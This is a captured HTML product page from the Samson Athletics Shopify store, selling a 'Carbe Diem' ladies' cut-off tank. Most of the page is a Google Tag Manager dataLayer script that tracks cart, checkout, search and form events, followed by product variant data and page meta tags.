

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank
body_size: 57771
content:


 <!DOCTYPE html>
<html lang="en"> <head> <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W7J8W6J6');</script>
<!-- End Google Tag Manager --> <script>   
  (function() {
      class Ultimate_Shopify_DataLayer {
        constructor() {
          window.dataLayer = window.dataLayer || [];
          // use a prefix of events name
          this.eventPrefix = 'sha_';
          //Keep the value false to get non-formatted product ID
          this.formattedItemId = false;
          // data schema
          this.dataSchema = {
            ecommerce: {
                show: true
            },
            dynamicRemarketing: {
                show: false,
                business_vertical: 'retail'
            }
          }
          // add to wishlist selectors
          this.addToWishListSelectors = {
            'addWishListIcon': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }
          // quick view selectors
          this.quickViewSelector = {
            'quickViewElement': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }
          // mini cart button selector
          this.miniCartButton = [
            'a[href="/cart"]', 
          ];
          this.miniCartAppersOn = 'click';
          // begin checkout buttons/links selectors
          this.beginCheckoutButtons = [
            'input[name="checkout"]',
            'button[name="checkout"]',
            'a[href="/checkout"]',
            '.additional-checkout-buttons',
          ];
          // direct checkout button selector
          this.shopifyDirectCheckoutButton = [
            '.shopify-payment-button'
          ]
          //Keep the value true if Add to Cart redirects to the cart page
          this.isAddToCartRedirect = false;
          // keep the value false if cart items increment/decrement/remove refresh page 
          this.isAjaxCartIncrementDecrement = true;
          // Caution: Do not modify anything below this line, as it may result in it not functioning correctly.
          this.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
          this.countryCode = "GB";
          this.collectData();  
          this.storeURL = "https://samsonathletics.co.uk";
          localStorage.setItem('shopCountryCode', this.countryCode);
        }
        updateCart() {
          fetch("/cart.js")
          .then((response) => response.json())
          .then((data) => {
            this.cart = data;
          });
        }
       debounce(delay) {         
          let timeoutId;
          return function(func) {
            const context = this;
            const args = arguments;
            clearTimeout(timeoutId);
            timeoutId = setTimeout(function() {
              func.apply(context, args);
            }, delay);
          };
        }
        eventConsole(eventName, eventData) {
          const css1 = 'background: red; color: #fff; font-size: normal; border-radius: 3px 0 0 3px; padding: 3px 4px;';
          const css2 = 'background-color: blue; color: #fff; font-size: normal; border-radius: 0 3px 3px 0; padding: 3px 4px;';
          console.log('%cGTM DataLayer Event:%c' + eventName, css1, css2, eventData);
        }
        collectData() { 
            this.customerData();
            this.ajaxRequestData();
            this.searchPageData();
            this.miniCartData();
            this.beginCheckoutData();
            
            
              this.productSinglePage();
            
            
            this.addToWishListData();
            this.quickViewData();
            this.formData();
            this.phoneClickData();
            this.emailClickData();
        }
        //logged-in customer data 
        customerData() {
            const currentUser = {};
            
            if (currentUser.email) {
              currentUser.hash_email = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }
            if (currentUser.phone) {
              currentUser.hash_phone = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }
            window.dataLayer = window.dataLayer || [];
            dataLayer.push({
              customer: currentUser
            });
        }
        // add_to_cart, remove_from_cart, search
        ajaxRequestData() {
          const self = this;
          // handle non-ajax add to cart
          if(this.isAddToCartRedirect) {
            document.addEventListener('submit', function(event) {
              const addToCartForm = event.target.closest('form[action="/cart/add"]');
              if(addToCartForm) {
                event.preventDefault();
                const formData = new FormData(addToCartForm);
                fetch(window.Shopify.routes.root + 'cart/add.js', {
                  method: 'POST',
                  body: formData
                })
                .then(response => {
                    window.location.href = "/cart";
                })
                .catch((error) => {
                  console.error('Error:', error);
                });
              }
            });
          }
          // fetch
          let originalFetch = window.fetch;
          let debounce = this.debounce(800);
          window.fetch = function () {
            return originalFetch.apply(this, arguments).then((response) => {
              if (response.ok) {
                let cloneResponse = response.clone();
                let requestURL = arguments[0]['url'] || arguments[0];
                if(/.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {   
                  const queryString = requestURL.split('?')[1];
                  const urlParams = new URLSearchParams(queryString);
                  const search_term = urlParams.get("q");
                  debounce(function() {
                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                      .then(res => res.json())
                      .then(function(data) {
                            const products = data.resources.results.products;
                            if(products.length) {
                              const fetchRequests = products.map(product =>
                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                  .then(response => response.json())
                                  .catch(error => console.error('Error fetching:', error))
                              );
                              Promise.all(fetchRequests)
                                .then(products => {
                                    const items = products.map((product) => {
                                      return {
                                        product_id: product.id,
                                        product_title: product.title,
                                        variant_id: product.variants[0].id,
                                        variant_title: product.variants[0].title,
                                        vendor: product.vendor,
                                        total_discount: 0,
                                        final_price: product.price_min,
                                        product_type: product.type, 
                                        quantity: 1
                                      }
                                    });
                                    self.ecommerceDataLayer('search', {search_term, items});
                                })
                            }else {
                              self.ecommerceDataLayer('search', {search_term, items: []});
                            }
                      });
                  });
                }
                else if (requestURL.includes("/cart/add")) {
                  cloneResponse.text().then((text) => {
                    let data = JSON.parse(text);

                    if(data.items && Array.isArray(data.items)) {
                      data.items.forEach(function(item) {
                         self.ecommerceDataLayer('add_to_cart', {items: [item]});
                      })
                    } else {
                      self.ecommerceDataLayer('add_to_cart', {items: [data]});
                    }
                    self.updateCart();
                  });
                }else if(requestURL.includes("/cart/change") || requestURL.includes("/cart/update")) {
                   cloneResponse.text().then((text) => {
                    let newCart = JSON.parse(text);
                    let newCartItems = newCart.items;
                    let oldCartItems = self.cart.items;
                    for(let i = 0; i <oldCartItems.length; i++) {
                      let item = oldCartItems[i];
                      let newItem = newCartItems.find(newItems => newItems.id === item.id);
                      if(newItem) {
                        if(newItem.quantity > item.quantity) {
                          // cart item increment
                          let quantity = (newItem.quantity - item.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                          self.updateCart();
                        }else if(newItem.quantity <item.quantity) {
                          // cart item decrement
                          let quantity = (item.quantity - newItem.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                          self.updateCart(); 
                        }
                      }else {
                        self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                        self.updateCart(); 
                      }
                    }
                  });
                }
              }
              return response;
            });
          }
          // end fetch
          //xhr
          var origXMLHttpRequest = XMLHttpRequest;
          XMLHttpRequest = function() {
            var requestURL;
            var xhr = new origXMLHttpRequest();
            var origOpen = xhr.open;
            var origSend = xhr.send;
            // Override the `open` function.
            xhr.open = function(method, url) {
                requestURL = url;
                return origOpen.apply(this, arguments);
            };
            xhr.send = function() {
                // Only proceed if the request URL matches what we're looking for.
                if (requestURL.includes("/cart/add") || requestURL.includes("/cart/change") || /.*\/search\/?.*\?.*q=.+/.test(requestURL)) {
                    xhr.addEventListener('load', function() {
                        if (xhr.readyState === 4) {
                            if (xhr.status >= 200 && xhr.status <400) {
                              if(/.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {
                                const queryString = requestURL.split('?')[1];
                                const urlParams = new URLSearchParams(queryString);
                                const search_term = urlParams.get("q");
                                debounce(function() {
                                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                                      .then(res => res.json())
                                      .then(function(data) {
                                            const products = data.resources.results.products;
                                            if(products.length) {
                                              const fetchRequests = products.map(product =>
                                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                                  .then(response => response.json())
                                                  .catch(error => console.error('Error fetching:', error))
                                              );
                                              Promise.all(fetchRequests)
                                                .then(products => {
                                                    const items = products.map((product) => {
                                                      return {
                                                        product_id: product.id,
                                                        product_title: product.title,
                                                        variant_id: product.variants[0].id,
                                                        variant_title: product.variants[0].title,
                                                        vendor: product.vendor,
                                                        total_discount: 0,
                                                        final_price: product.price_min,
                                                        product_type: product.type, 
                                                        quantity: 1
                                                      }
                                                    });
                                                    self.ecommerceDataLayer('search', {search_term, items});
                                                })
                                            }else {
                                              self.ecommerceDataLayer('search', {search_term, items: []});
                                            }
                                      });
                                  });
                              }
                              else if(requestURL.includes("/cart/add")) {
                                  const data = JSON.parse(xhr.responseText);

                                  if(data.items && Array.isArray(data.items)) {
                                    data.items.forEach(function(item) {
                                        self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                      })
                                  } else {
                                    self.ecommerceDataLayer('add_to_cart', {items: [data]});
                                  }
                                  self.updateCart();
                               }else if(requestURL.includes("/cart/change")) {
                                  const newCart = JSON.parse(xhr.responseText);
                                  const newCartItems = newCart.items;
                                  let oldCartItems = self.cart.items;
                                  for(let i = 0; i <oldCartItems.length; i++) {
                                    let item = oldCartItems[i];
                                    let newItem = newCartItems.find(newItems => newItems.id === item.id);
                                    if(newItem) {
                                      if(newItem.quantity > item.quantity) {
                                        // cart item increment
                                        let quantity = (newItem.quantity - item.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                                        self.updateCart();
                                      }else if(newItem.quantity <item.quantity) {
                                        // cart item decrement
                                        let quantity = (item.quantity - newItem.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                                        self.updateCart(); 
                                      }
                                    }else {
                                      self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                                      self.updateCart(); 
                                    }
                                  }
                               }          
                            }
                        }
                    });
                }
                return origSend.apply(this, arguments);
            };
            return xhr;
          }; 
          //end xhr
        }
        // search event from search page
        searchPageData() {
          const self = this;
          let pageUrl = window.location.href;
          if(/.+\/search\?.*\&?q=.+/.test(pageUrl)) {   
            const queryString = pageUrl.split('?')[1];
            const urlParams = new URLSearchParams(queryString);
            const search_term = urlParams.get("q");
            fetch(`https://samsonathletics.co.uk/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
            .then(res => res.json())
            .then(function(data) {
                  const products = data.resources.results.products;
                  if(products.length) {
                    const fetchRequests = products.map(product =>
                      fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                        .then(response => response.json())
                        .catch(error => console.error('Error fetching:', error))
                    );
                    Promise.all(fetchRequests)
                    .then(products => {
                        const items = products.map((product) => {
                            return {
                            product_id: product.id,
                            product_title: product.title,
                            variant_id: product.variants[0].id,
                            variant_title: product.variants[0].title,
                            vendor: product.vendor,
                            total_discount: 0,
                            final_price: product.price_min,
                            product_type: product.type, 
                            quantity: 1
                            }
                        });
                        self.ecommerceDataLayer('search', {search_term, items});
                    });
                  }else {
                    self.ecommerceDataLayer('search', {search_term, items: []});
                  }
            });
          }
        }
        // view_cart
        miniCartData() {
          if(this.miniCartButton.length) {
            let self = this;
            if(this.miniCartAppersOn === 'hover') {
              this.miniCartAppersOn = 'mouseenter';
            }
            this.miniCartButton.forEach((selector) => {
              let miniCartButtons = document.querySelectorAll(selector);
              miniCartButtons.forEach((miniCartButton) => {
                  miniCartButton.addEventListener(self.miniCartAppersOn, () => {
                    self.ecommerceDataLayer('view_cart', self.cart);
                  });
              })
            });
          }
        }
        // begin_checkout2
        beginCheckoutData() {
          let self = this;
          document.addEventListener('pointerdown', (event) => {
            let targetElement = event.target.closest(self.beginCheckoutButtons.join(', '));
            if(targetElement) {
              self.ecommerceDataLayer('begin_checkout2', self.cart);
            }
          });
        }
        // view_cart, add_to_cart, remove_from_cart
        viewCartPageData() {
          this.ecommerceDataLayer('view_cart', this.cart);
          //if cart quantity chagne reload page 
          if(!this.isAjaxCartIncrementDecrement) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              const target = event.target.closest('a[href*="/cart/change?"]');
              if(target) {
                const linkUrl = target.getAttribute('href');
                const queryString = linkUrl.split("?")[1];
                const urlParams = new URLSearchParams(queryString);
                const newQuantity = urlParams.get("quantity");
                const line = urlParams.get("line");
                const cart_id = urlParams.get("id");
                if(newQuantity && (line || cart_id)) {
                  let item = line ? {...self.cart.items[line - 1]} : self.cart.items.find(item => item.key === cart_id);
                  let event = 'add_to_cart';
                  if(newQuantity <item.quantity) {
                    event = 'remove_from_cart';
                  }
                  let quantity = Math.abs(newQuantity - item.quantity);
                  item['quantity'] = quantity;
                  self.ecommerceDataLayer(event, {items: [item]});
                }
              }
            });
          }
        }
        productSinglePage() {
        
          const item = {
              product_id: 8200769372375,
              variant_id: 44270696857815,
              product_title: "Carbe Diem Ladies Cut Off Tank",
              line_level_total_discount: 0,
              vendor: "Samson Athletics",
              sku: null,
              product_type: "Tank Tops",
              item_list_id: 400813686999,
              item_list_name: "All product except OCU products",
              
                variant_title: "Size 8 \/ Black",
              
              final_price: 2899,
              quantity: 1
          };
          const variants = [{"id":44270696857815,"title":"Size 8 \/ Black","option1":"Size 8","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 8 \/ Black","public_title":"Size 8 \/ Black","options":["Size 8","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44270696890583,"title":"Size 10 \/ Black","option1":"Size 10","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 10 \/ Black","public_title":"Size 10 \/ Black","options":["Size 10","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44270696923351,"title":"Size 12 \/ Black","option1":"Size 12","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 12 \/ Black","public_title":"Size 12 \/ Black","options":["Size 12","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44270696956119,"title":"Size 14 \/ Black","option1":"Size 14","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 14 \/ Black","public_title":"Size 14 \/ Black","options":["Size 14","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44270696988887,"title":"Size 16 \/ Black","option1":"Size 16","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 16 \/ Black","public_title":"Size 16 \/ Black","options":["Size 16","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44270697021655,"title":"Size 18 \/ Black","option1":"Size 18","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 18 \/ Black","public_title":"Size 18 \/ Black","options":["Size 18","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
          this.ecommerceDataLayer('view_item', {items: [item]});
          if(this.shopifyDirectCheckoutButton.length) {
              let self = this;
              document.addEventListener('pointerdown', (event) => {  
                let target = event.target;
                let checkoutButton = event.target.closest(this.shopifyDirectCheckoutButton.join(', '));
                if(checkoutButton && (variants || self.quickViewVariants)) {
                    let checkoutForm = checkoutButton.closest('form[action*="/cart/add"]');
                    if(checkoutForm) {
                        let variant_id = null;
                        let varientInput = checkoutForm.querySelector('input[name="id"]');
                        let varientIdFromURL = new URLSearchParams(window.location.search).get('variant');
                        let firstVarientId = item.variant_id;
                        if(varientInput) {
                          variant_id = parseInt(varientInput.value);
                        }else if(varientIdFromURL) {
                          variant_id = varientIdFromURL;
                        }else if(firstVarientId) {
                          variant_id = firstVarientId;
                        }
                        if(variant_id) {
                            variant_id = parseInt(variant_id);

                            let quantity = 1;
                            let quantitySelector = checkoutForm.getAttribute('id');
                            if(quantitySelector) {
                              let quentityInput = document.querySelector('input[name="quantity"][form="'+quantitySelector+'"]');
                              if(quentityInput) {
                                  quantity = +quentityInput.value;
                              }
                            }
                            if(variant_id) {
                                let variant = variants.find(item => item.id === +variant_id);
                                if(variant && item) {
                                    variant_id
                                    item['variant_id'] = variant_id;
                                    item['variant_title'] = variant.title;
                                    item['final_price'] = variant.price;
                                    item['quantity'] = quantity;
                                    self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                    self.ecommerceDataLayer('begin_checkout2', {items: [item]});
                                }else if(self.quickViewedItem) {                                  
                                  let variant = self.quickViewVariants.find(item => item.id === +variant_id);
                                  if(variant) {
                                    self.quickViewedItem['variant_id'] = variant_id;
                                    self.quickViewedItem['variant_title'] = variant.title;
                                    self.quickViewedItem['final_price'] = parseFloat(variant.price) * 100;
                                    self.quickViewedItem['quantity'] = quantity;
                                    self.ecommerceDataLayer('add_to_cart', {items: [self.quickViewedItem]});
                                    self.ecommerceDataLayer('begin_checkout2', {items: [self.quickViewedItem]});
                                  }
                                }
                            }
                        }
                    }
                }
              }); 
          }
          
        }
        collectionsPageData() {
          var ecommerce = {
            'items': [
              
              ]
          };
          ecommerce['item_list_id'] = null
          ecommerce['item_list_name'] = null
          this.ecommerceDataLayer('view_item_list', ecommerce);
        }        
        // add to wishlist
        addToWishListData() {
          if(this.addToWishListSelectors && this.addToWishListSelectors.addWishListIcon) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;             
              if(target.closest(self.addToWishListSelectors.addWishListIcon)) {
                let pageULR = window.location.href.replace(/\?.+/, '');
                let requestURL = undefined;          
                if(/\/products\/[^/]+$/.test(pageULR)) {
                  requestURL = pageULR;
                } else if(self.addToWishListSelectors.gridItemSelector && self.addToWishListSelectors.productLinkSelector) {
                  let itemElement = target.closest(self.addToWishListSelectors.gridItemSelector);
                  if(itemElement) {
                    let linkElement = itemElement.querySelector(self.addToWishListSelectors.productLinkSelector); 
                    if(linkElement) {
                      let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                      if(link && /\/products\/[^/]+$/.test(link)) {
                        requestURL = link;
                      }
                    }
                  }
                }
                if(requestURL) {
                  fetch(requestURL + '.json')
                    .then(res => res.json())
                    .then(result => {
                      let data = result.product;                    
                      if(data) {
                        let dataLayerData = {
                          product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                          quantity: 1,
                          final_price: parseFloat(data.variants[0].price) * 100,
                          total_discount: 0,
                          product_type: data.product_type,
                          vendor: data.vendor,
                          variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                          sku: data.variants[0].sku,
                        }
                        self.ecommerceDataLayer('add_to_wishlist', {items: [dataLayerData]});
                      }
                    });
                }
              }
            });
          }
        }
        quickViewData() {
          if(this.quickViewSelector.quickViewElement && this.quickViewSelector.gridItemSelector && this.quickViewSelector.productLinkSelector) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;
              if(target.closest(self.quickViewSelector.quickViewElement)) {
                let requestURL = undefined;
                let itemElement = target.closest(this.quickViewSelector.gridItemSelector );
                if(itemElement) {
                  let linkElement = itemElement.querySelector(self.quickViewSelector.productLinkSelector); 
                  if(linkElement) {
                    let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                    if(link && /\/products\/[^/]+$/.test(link)) {
                      requestURL = link;
                    }
                  }
                }
                if(requestURL) {
                    fetch(requestURL + '.json')
                      .then(res => res.json())
                      .then(result => {
                        let data = result.product;                    
                        if(data) {
                          let dataLayerData = {
                            product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                            quantity: 1,
                            final_price: parseFloat(data.variants[0].price) * 100,
                            total_discount: 0,
                            product_type: data.product_type,
                            vendor: data.vendor,
                            variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                            sku: data.variants[0].sku,
                          }
                          self.ecommerceDataLayer('view_item', {items: [dataLayerData]});
                          self.quickViewVariants = data.variants;
                          self.quickViewedItem = dataLayerData;
                        }
                      });
                  }
              }
            });
            
          }
        }
        // all ecommerce events
        ecommerceDataLayer(event, data) {
          const self = this;
          dataLayer.push({ 'ecommerce': null });
          const dataLayerData = {
            "event": this.eventPrefix + event,
            'ecommerce': {
               'currency': this.cart.currency,
               'items': data.items.map((item, index) => {
                 const dataLayerItem = {
                    'index': index,
                    'item_id': this.formattedItemId  ? `shopify_${this.countryCode}_${item.product_id}_${item.variant_id}` : item.product_id.toString(),
                    'product_id': item.product_id.toString(),
                    'variant_id': item.variant_id.toString(),
                    'item_name': item.product_title,
                    'quantity': item.quantity,
                    'price': +((item.final_price / 100).toFixed(2)),
                    'discount': item.total_discount ? +((item.total_discount / 100).toFixed(2)) : 0 
                }
                if(item.product_type) {
                  dataLayerItem['item_category'] = item.product_type;
                }
                if(item.vendor) {
                  dataLayerItem['item_brand'] = item.vendor;
                }
                if(item.variant_title && item.variant_title !== 'Default Title') {
                  dataLayerItem['item_variant'] = item.variant_title;
                }
                if(item.sku) {
                  dataLayerItem['sku'] = item.sku;
                }
                if(item.item_list_name) {
                  dataLayerItem['item_list_name'] = item.item_list_name;
                }
                if(item.item_list_id) {
                  dataLayerItem['item_list_id'] = item.item_list_id.toString()
                }
                return dataLayerItem;
              })
            }
          }
          if(data.total_price !== undefined) {
            dataLayerData['ecommerce']['value'] =  +((data.total_price / 100).toFixed(2));
          } else {
            dataLayerData['ecommerce']['value'] = +(dataLayerData['ecommerce']['items'].reduce((total, item) => total + (item.price * item.quantity), 0)).toFixed(2);
          }
          if(data.item_list_id) {
            dataLayerData['ecommerce']['item_list_id'] = data.item_list_id;
          }
          if(data.item_list_name) {
            dataLayerData['ecommerce']['item_list_name'] = data.item_list_name;
          }
          if(data.search_term) {
            dataLayerData['search_term'] = data.search_term;
          }
          if(self.dataSchema.dynamicRemarketing && self.dataSchema.dynamicRemarketing.show) {
            dataLayer.push({ 'dynamicRemarketing': null });
            dataLayerData['dynamicRemarketing'] = {
                value: dataLayerData.ecommerce.value,
                items: dataLayerData.ecommerce.items.map(item => ({id: item.item_id, google_business_vertical: self.dataSchema.dynamicRemarketing.business_vertical}))
            }
          }
          if(!self.dataSchema.ecommerce ||  !self.dataSchema.ecommerce.show) {
            delete dataLayerData['ecommerce'];
          }
          dataLayer.push(dataLayerData);
          self.eventConsole(self.eventPrefix + event, dataLayerData);
        }        
        // contact form submit & newsletters signup
        formData() {
          const self = this;
          document.addEventListener('submit', function(event) {

            let targetForm = event.target.closest('form[action^="/contact"]');


            if(targetForm) {
              const formData = {
                form_location: window.location.href,
                form_id: targetForm.getAttribute('id'),
                form_classes: targetForm.getAttribute('class')
              };
                            
              let formType = targetForm.querySelector('input[name="form_type"]');
              let inputs = targetForm.querySelectorAll("input:not([type=hidden]):not([type=submit]), textarea, select");
              
              inputs.forEach(function(input) {
                var inputName = input.name;
                var inputValue = input.value;
                
                if (inputName && inputValue) {
                  var matches = inputName.match(/\[(.*?)\]/);
                  if (matches && matches.length > 1) {
                     var fieldName = matches[1];
                     formData[fieldName] = input.value;
                  }
                }
              });
              if(formType && formType.value === 'customer') {
                dataLayer.push({ event: self.eventPrefix + 'newsletter_signup', ...formData});
                self.eventConsole(self.eventPrefix + 'newsletter_signup', { event: self.eventPrefix + 'newsletter_signup', ...formData});

              } else if(formType && formType.value === 'contact') {
                dataLayer.push({ event: self.eventPrefix + 'contact_form_submit', ...formData});
                self.eventConsole(self.eventPrefix + 'contact_form_submit', { event: self.eventPrefix + 'contact_form_submit', ...formData});
              }
            }
          });

        }
        // phone_number_click event
        phoneClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="tel:"]');
            if(target) {
              let phone_number = target.getAttribute('href').replace('tel:', '');
              let eventData = {
                event: self.eventPrefix + 'phone_number_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                phone_number
              }

              dataLayer.push(eventData);
              this.eventConsole(self.eventPrefix + 'phone_number_click', eventData);
            }
          });
        }
        // email_click event
        emailClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="mailto:"]');
            if(target) {
              let email_address = target.getAttribute('href').replace('mailto:', '');
              let eventData = {
                event: self.eventPrefix + 'email_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                email_address
              }

              dataLayer.push(eventData);
              this.eventConsole(self.eventPrefix + 'email_click', eventData);
            }
          });
        }
      } 
      // end Ultimate_Shopify_DataLayer
      document.addEventListener('DOMContentLoaded', function() {
        try{
          new Ultimate_Shopify_DataLayer();
        }catch(error) {
          console.log(error);
        }
      });
  })();
</script> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta name="robots" content="index,follow"> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <title>
      Carbe Diem Ladies Cut Off Tank - Samson Athletics</title> <link rel="preconnect dns-prefetch" href="https://fonts.shopifycdn.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://v.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com" /> <link rel="preconnect dns-prefetch" href="https://productreviews.shopifycdn.com" />
    
    

<meta name="author" content="Samson Athletics">
<meta property="og:url" content="https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank">
<meta property="og:site_name" content="Samson Athletics"> <meta property="og:type" content="product"> <meta property="og:title" content="Carbe Diem Ladies Cut Off Tank"> <meta property="og:image" content="https://samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_600x.jpg?v=1700698517"> <meta property="og:image:secure_url" content="https://samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_600x.jpg?v=1700698517"> <meta property="og:image:width" content="1500"> <meta property="og:image:height" content="1500"> <meta property="product:price:amount" content="28.99"> <meta property="product:price:currency" content="GBP">

